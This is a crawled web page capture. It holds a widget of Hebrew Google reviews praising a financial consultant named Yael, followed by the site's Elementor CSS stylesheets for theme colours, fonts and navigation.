<div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjU5HEI1Rj7ATNLUA65GXUw1n9fJQQrdU8PJSIxKwNQ76VSH0y2tSg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjU5HEI1Rj7ATNLUA65GXUw1n9fJQQrdU8PJSIxKwNQ76VSH0y2tSg=w80-h80-c-rp-mo-br100 2x" alt="yariv yefet profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> yariv yefet </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">יעל היא התגשמות כל החלומות של בעל עסק שזקוק למימון. תמיד זמינה, תמיד עניינית, תמיד סבלנית, תמיד נמצאת שם לעצה טובה ומעל הכל נשמה ענקית שרצה איתך למרחקים ארוכים מבלי להתייאש. סוף סוף מקצוענית על, שרואה את התהליך כולו ולא את הכסף שהיא יכולה לקחת מבעל העסק שמשווע לפתרונות... אצלה תשלמו בהתחלה סכום מינימלי, ואת שלה היא תקבל רק כאשר היא תשיג עבורה העסק את המימון - הוגן ומוסרי. לצערי הכרתי אותה רק אחרי שעברתי לא מעט עם יועצים שכל תכליתם היא אחיזת עיניים   וגזילת כספים... אבל טוב מאוחר מאשר אף פעם לא... תודה לך על הכל יעל יקרה, פועלך ודרך עבודתך ההגונה אינם מובן מאליו. שאפו גדול יעל יקרה, המשך הצלחה ❤️
יריב יפת

חשוב להבין שבזמן כתיבת שורות אלו,  טרם קיבלי אפילו תשובה חיובית אחת מהגופים אליו פנתה עבורי, ועדיין אני עומד מאחוריי כל מילה בפוסט הזה, מה שתורם רבות לאמינות דבריי בקשר ליעל.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1745235339" data-id="e1ca36376262e13d7bea5b74ff551a77" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLHYIuZEH4iqgDwwzlldnzUywlNLmSQ8o_Xtijy-HfcfjNnUw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLHYIuZEH4iqgDwwzlldnzUywlNLmSQ8o_Xtijy-HfcfjNnUw=w80-h80-c-rp-mo-br100 2x" alt="אלדד יוספוב profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> אלדד יוספוב </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מקצוענית!!! יודעת את העבודה ומלאה ברצון לעזור</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1747320465" data-id="4d0343abe306fc4c3ec29a28ad2f7419" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKp9PaJG25UiLGcjm3j0AceEgH-o59ief3eyAcNufwLItyJmA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKp9PaJG25UiLGcjm3j0AceEgH-o59ief3eyAcNufwLItyJmA=w80-h80-c-rp-mo-br100 2x" alt="ניר מנחם, אדירים בטחון בעוצמה profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> ניר מנחם, אדירים בטחון בעוצמה </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">יעל כלכלנית מלווה של חברתנו , הצטלבו דרכנו בתקופת חרום במשק ומלחמה , יעל הגיעה לחברה למדה את העסק וההתנהלות בפרק זמן קצר ביותר ודאגה לרקום תוכנית כלכלית חדשה בתאמה לרוח התקופה, תוכנית  שכללה שינוי בהתנהלות השוטפת  גיוס הון והתאמת תזרים לרוח התקופה וקדימה , תוך מתן פתרונות יצירתיים ורעיונות כפי שמכנים ״מחוץ לקופסא״ וזאת על מנת שהחברה תמשיך את פעילותה השוטפת תוך עמידה בכל ההתחייבויות שלה , יעל זמינה לנו בכל שעה לכל שאלה ועניין , היא  מקצוענית אמיתית ,יסודית ועניינית . וכאן המקום להודות ולייחל לעוד שנים של עשייה וצמיחה משותפת 🙏🌹</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1750759779" data-id="42e6511c29d44ec853140a20633afb53" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUkPtrJYPI48-LPJY6uMfL8ErAZC5VcM7beIgNgP4kAuE4Apo2a=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUkPtrJYPI48-LPJY6uMfL8ErAZC5VcM7beIgNgP4kAuE4Apo2a=w80-h80-c-rp-mo-ba2-br100 2x" alt="אלי חן profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> אלי חן </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">שירות מעולה. תוצאות  ללא תחרות</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1762773091" data-id="b21953c8e80f5f0af1e4e76634977a6d" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIB9KiFx7a_9Y5jzKyI5foQDrL5eOsUzFky-3ChtLLmPWreUw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIB9KiFx7a_9Y5jzKyI5foQDrL5eOsUzFky-3ChtLLmPWreUw=w80-h80-c-rp-mo-br100 2x" alt="Zain Moslemany profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Zain Moslemany </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מקצוענית וסבלנית מאוד , שמחתי ללמוד ממנה המון , תמיד זמינה ועושה הכל למען הלקוח .</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1765120627" data-id="eec79c0aa391938722a38c1dead46cb7" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWcjys_8v16w6JcBduqHvzpNuXIHGEOCipGZyCHwDvSkLUHW-8Dfw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWcjys_8v16w6JcBduqHvzpNuXIHGEOCipGZyCHwDvSkLUHW-8Dfw=w80-h80-c-rp-mo-br100 2x" alt="Rina Bar, Adv profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Rina Bar, Adv </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">כל בעל עסק צריך בעל מקצוע כמו יעל שתגיעה כל מספר חודשים כדי להבין לאן פניו מועדות. יעל עשתה סדר וענתה על כל השאלות, נתנה עצות טובות ונכונות, משימות לעתיד ושיעורי בית. יעל הייתה מאוד נעימה ומקצועית, אני מאוד ממליצה!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1765910457" data-id="b8825668a4037a38468403c6c6a71c51" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKnV1Z7bBnu2d9sFP-E19tiQEn6-bZIOi9FB6WBAK2VKJ0ghw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKnV1Z7bBnu2d9sFP-E19tiQEn6-bZIOi9FB6WBAK2VKJ0ghw=w80-h80-c-rp-mo-br100 2x" alt="אור שלומוב profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> אור שלומוב </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">תודה ענקית על ליווי מקצועי אישי ומדויק !

כמה חשוב שיהיה לידך מישהו שמבין, רואה אותך באמת, ונותן לך ביטחון להתקדם בעסק שלך
תודה על שירות מדויק, מקצועי ואכפתי! עשית לי סדר בראש ובלב, ומפה הדרך רק למעלה 🙌🏼</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> </div> <div class="ti-controls-line"> <div class="dot"></div> </div> </div> </div> </div> <style class="scss-content">.ti-widget[data-layout-id='5'][data-set-id='ligth-border'][data-pid='979cc6b60bb4308ea6366337d26'] .ti-verified-tooltip{right:calc(100% + 10px);left:unset;bottom:unset;margin-right:30px}.ti-widget[data-layout-id='5'][data-set-id='ligth-border'][data-pid='979cc6b60bb4308ea6366337d26'] .ti-verified-tooltip:before{right:-7px;left:unset;border-width:7px 0 7px 7px;border-color:transparent transparent transparent var(--ti-border-arrow-color)}.ti-widget[data-layout-id='5'][data-set-id='ligth-border'][data-pid='979cc6b60bb4308ea6366337d26'] .ti-platform-icon .ti-tooltip{margin:unset;right:unset;left:calc(100% + 10px);margin-left:30px}.ti-widget[data-layout-id='5'][data-set-id='ligth-border'][data-pid='979cc6b60bb4308ea6366337d26'] .ti-platform-icon .ti-tooltip:before{right:unset;left:-7px;border-width:7px 7px 7px 0;border-color:transparent var(--ti-border-arrow-color) transparent transparent}.ti-widget[data-layout-id='5'][data-set-id='ligth-border'][data-pid='979cc6b60bb4308ea6366337d26'] .ti-widget-container .ti-name{font-size:18px}.ti-widget[data-layout-id='5'][data-set-id='ligth-border'][data-pid='979cc6b60bb4308ea6366337d26'] .ti-widget-container .ti-date{font-size:18px}.ti-widget[data-layout-id='5'][data-set-id='ligth-border'][data-pid='979cc6b60bb4308ea6366337d26'] .ti-footer-filter-text{font-size:18px !important}.ti-widget[data-layout-id='5'][data-set-id='ligth-border'][data-pid='979cc6b60bb4308ea6366337d26'] .ti-reviews-container-wrapper .ti-inner>.ti-stars,.ti-widget[data-layout-id='5'][data-set-id='ligth-border'][data-pid='979cc6b60bb4308ea6366337d26'] .ti-reviews-container-wrapper .ti-popup-inner>.ti-stars{text-align:right}.ti-widget[data-layout-id='5'][data-set-id='ligth-border'][data-pid='979cc6b60bb4308ea6366337d26'] .ti-read-more{text-align:right}.ti-widget[data-layout-id='5'][data-set-id='ligth-border'][data-pid='979cc6b60bb4308ea6366337d26'] .ti-read-more span{font-size:16.2px}.ti-widget[data-layout-id='5'][data-set-id='ligth-border'][data-pid='979cc6b60bb4308ea6366337d26'] .ti-read-more:after{width:30px;height:30px}.ti-widget[data-layout-id='5'][data-set-id='ligth-border'][data-pid='979cc6b60bb4308ea6366337d26'] .ti-review-item>.ti-inner{border-color:#000000 !important}.ti-widget[data-layout-id='5'][data-set-id='ligth-border'][data-pid='979cc6b60bb4308ea6366337d26'] .ti-review-item .ti-review-image{width:97.4px;height:97.4px}.ti-widget[data-layout-id='5'][data-set-id='ligth-border'][data-pid='979cc6b60bb4308ea6366337d26'] .ti-review-content{line-height:26.1px;height:104.4px !important;font-size:18px;text-align:right}.ti-widget[data-layout-id='5'][data-set-id='ligth-border'][data-pid='979cc6b60bb4308ea6366337d26'] .ti-review-content .ti-review-image{float:left;margin-left:unset;margin-right:12px}.ti-widget[data-layout-id='5'][data-set-id='ligth-border'][data-pid='979cc6b60bb4308ea6366337d26'] .ti-review-header{flex-direction:row-reverse}.ti-widget[data-layout-id='5'][data-set-id='ligth-border'][data-pid='979cc6b60bb4308ea6366337d26'] .ti-review-header .ti-platform-icon{right:unset;left:0}.ti-widget[data-layout-id='5'][data-set-id='ligth-border'][data-pid='979cc6b60bb4308ea6366337d26'] .ti-review-header .ti-profile-img{margin:0 0 0 15px !important}.ti-widget[data-layout-id='5'][data-set-id='ligth-border'][data-pid='979cc6b60bb4308ea6366337d26'] .ti-review-header .ti-profile-details{text-align:right}.ti-widget[data-layout-id='5'][data-set-id='ligth-border'][data-pid='979cc6b60bb4308ea6366337d26'] .ti-review-header .ti-profile-details .ti-name{padding-right:0;padding-left:25px}.ti-widget[data-layout-id='5'][data-set-id='ligth-border'][data-pid='979cc6b60bb4308ea6366337d26'] .ti-ai-summary-item .ti-review-content{height:132.5px !important}.ti-widget[data-layout-id='5'][data-set-id='ligth-border'][data-pid='979cc6b60bb4308ea6366337d26'] .ti-ai-summary-item .ti-review-content .ti-summary-list li{padding-left:24px}.ti-widget[data-layout-id='5'][data-set-id='ligth-border'][data-pid='979cc6b60bb4308ea6366337d26'] .ti-ai-summary-item .ti-review-content .ti-summary-list li:before{width:12px;height:6px;top:9px}.ti-widget[data-layout-id='5'][data-set-id='ligth-border'][data-pid='979cc6b60bb4308ea6366337d26'] .ti-ten-rating-score{font-size:18px}.ti-widget-lightbox .ti-card-body .ti-stars .ti-ten-rating-score,.ti-widget-lightbox .ti-review-item .ti-stars .ti-ten-rating-score{font-size:18px}.ti-widget-lightbox .ti-verified-tooltip{right:calc(100% + 10px);left:unset;bottom:unset;margin-right:30px}.ti-widget-lightbox .ti-verified-tooltip:before{right:-7px;left:unset;border-width:7px 0 7px 7px;border-color:transparent transparent transparent var(--ti-border-arrow-color)}.ti-widget-lightbox .ti-platform-icon .ti-tooltip{margin:unset;right:unset;left:calc(100% + 10px);margin-left:30px}.ti-widget-lightbox .ti-platform-icon .ti-tooltip:before{right:unset;left:-7px;border-width:7px 7px 7px 0;border-color:transparent var(--ti-border-arrow-color) transparent transparent}.ti-widget-lightbox[data-layout-id='5'][data-set-id='ligth-border'][data-pid='979cc6b60bb4308ea6366337d26'] .ti-ai-summary-item .ti-review-content .ti-summary-list li{padding-left:24px}.ti-widget-lightbox[data-layout-id='5'][data-set-id='ligth-border'][data-pid='979cc6b60bb4308ea6366337d26'] .ti-ai-summary-item .ti-review-content .ti-summary-list li:before{width:12px;height:6px;top:9px}.ti-widget[data-layout-id='5'][data-set-id='ligth-border'][data-pid='979cc6b60bb4308ea6366337d26'] .ti-controls .ti-next:before,.ti-widget[data-layout-id='5'][data-set-id='ligth-border'][data-pid='979cc6b60bb4308ea6366337d26'] .ti-controls .ti-prev:before{border-color:#000000}.ti-widget[data-layout-id='5'][data-set-id='ligth-border'][data-pid='979cc6b60bb4308ea6366337d26'] .ti-controls-line{background:rgba(0, 0, 0, 0.35)}.ti-widget[data-layout-id='5'][data-set-id='ligth-border'][data-pid='979cc6b60bb4308ea6366337d26'] .ti-controls-line .dot{background:#000000}</style>

--- FILE ---
content_type: text/css
request_url: https://yaelbarlev.co.il/wp-content/uploads/elementor/css/post-53.css?ver=1767254697
body_size: 610
content:
.elementor-kit-53{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-2b218f3:#FFFFFF;--e-global-color-ed6e0b5:#FFFCFA;--e-global-color-93fe86f:#293A53;--e-global-color-a185549:#F0F0F0;--e-global-typography-primary-font-family:"Assistant";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Assistant";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Assistant";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-820362a-font-family:"Open Sans Hebrew Condensed";--e-global-typography-820362a-font-size:21px;--e-global-typography-820362a-font-weight:400;--e-global-typography-4beebcf-font-family:"Noto Sans Hebrew";--e-global-typography-aa34a42-font-family:"TelAviv-Brutalist";}.elementor-kit-53 a{color:#FFFFFF;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-53 e-page-transition{background-color:#FFBC7D;}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'TelAviv-Brutalist';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://yaelbarlev.co.il/wp-content/uploads/2025/12/TelAviv-BrutalistBold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://yaelbarlev.co.il/wp-content/uploads/elementor/css/post-442.css?ver=1767254698
body_size: 1462
content:
.elementor-442 .elementor-element.elementor-element-da65d39:not(.elementor-motion-effects-element-type-background), .elementor-442 .elementor-element.elementor-element-da65d39 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#293A53;}.elementor-442 .elementor-element.elementor-element-da65d39{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-442 .elementor-element.elementor-element-da65d39 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-442 .elementor-element.elementor-element-224f34b{text-align:center;width:auto;max-width:auto;}.elementor-442 .elementor-element.elementor-element-224f34b .elementor-heading-title{color:var( --e-global-color-ed6e0b5 );font-family:"Noto Sans Hebrew", Sans-serif;font-weight:400;}.elementor-442 .elementor-element.elementor-element-95d3e18 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-442 .elementor-element.elementor-element-95d3e18{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-0px;margin-bottom:-0px;padding:0px 45px 0px 60px;z-index:999999;}.elementor-442 .elementor-element.elementor-element-95d3e18 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-442 .elementor-element.elementor-element-f8237c2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-442 .elementor-element.elementor-element-5df6c86 .elementor-menu-toggle{margin:0 auto;}.elementor-442 .elementor-element.elementor-element-5df6c86 .elementor-nav-menu .elementor-item{font-family:"Noto Sans Hebrew", Sans-serif;font-weight:400;}.elementor-442 .elementor-element.elementor-element-5df6c86 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-93fe86f );fill:var( --e-global-color-93fe86f );padding-left:15px;padding-right:15px;padding-top:0px;padding-bottom:0px;}.elementor-442 .elementor-element.elementor-element-5df6c86 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-442 .elementor-element.elementor-element-5df6c86 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-442 .elementor-element.elementor-element-5df6c86 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-442 .elementor-element.elementor-element-5df6c86 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-93fe86f );fill:var( --e-global-color-93fe86f );}.elementor-442 .elementor-element.elementor-element-5df6c86{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-442 .elementor-element.elementor-element-5df6c86 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-442 .elementor-element.elementor-element-5df6c86 .elementor-nav-menu--dropdown a, .elementor-442 .elementor-element.elementor-element-5df6c86 .elementor-menu-toggle{color:#081522;}.elementor-442 .elementor-element.elementor-element-5df6c86 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-442 .elementor-element.elementor-element-5df6c86 .elementor-nav-menu--dropdown a:hover,
					.elementor-442 .elementor-element.elementor-element-5df6c86 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-442 .elementor-element.elementor-element-5df6c86 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-442 .elementor-element.elementor-element-5df6c86 .elementor-menu-toggle:hover{color:var( --e-global-color-93fe86f );}.elementor-442 .elementor-element.elementor-element-5df6c86 .elementor-nav-menu--dropdown a:hover,
					.elementor-442 .elementor-element.elementor-element-5df6c86 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-442 .elementor-element.elementor-element-5df6c86 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-ed6e0b5 );}.elementor-442 .elementor-element.elementor-element-5df6c86 .elementor-nav-menu--dropdown .elementor-item, .elementor-442 .elementor-element.elementor-element-5df6c86 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Noto Sans Hebrew", Sans-serif;font-size:16px;font-weight:400;}.elementor-442 .elementor-element.elementor-element-5df6c86 .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;}.elementor-442 .elementor-element.elementor-element-5df6c86 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#081522;}.elementor-442 .elementor-element.elementor-element-5df6c86 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-442 .elementor-element.elementor-element-3388f74 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-442 .elementor-element.elementor-element-59feb09 img{width:250px;}@media(max-width:1024px){.elementor-442 .elementor-element.elementor-element-95d3e18 > .elementor-container{min-height:65px;}.elementor-442 .elementor-element.elementor-element-95d3e18{padding:0px 20px 0px 20px;}.elementor-442 .elementor-element.elementor-element-59feb09{text-align:left;}.elementor-442 .elementor-element.elementor-element-59feb09 img{width:250px;}}@media(max-width:767px){.elementor-442 .elementor-element.elementor-element-224f34b .elementor-heading-title{font-size:14px;}.elementor-442 .elementor-element.elementor-element-95d3e18 > .elementor-container{min-height:65px;}.elementor-442 .elementor-element.elementor-element-95d3e18{padding:0px 16px 0px 16px;}.elementor-442 .elementor-element.elementor-element-f8237c2{width:25%;}.elementor-442 .elementor-element.elementor-element-3388f74{width:75%;}.elementor-442 .elementor-element.elementor-element-59feb09{text-align:left;}.elementor-442 .elementor-element.elementor-element-59feb09 img{width:250px;}}@media(min-width:768px){.elementor-442 .elementor-element.elementor-element-f8237c2{width:80%;}.elementor-442 .elementor-element.elementor-element-3388f74{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-442 .elementor-element.elementor-element-f8237c2{width:50%;}.elementor-442 .elementor-element.elementor-element-3388f74{width:50%;}}/* Start custom CSS for section, class: .elementor-element-da65d39 */.elementor-442 .elementor-element.elementor-element-da65d39 {
    display: flex;
    justify-content: center;
}/* End custom CSS */
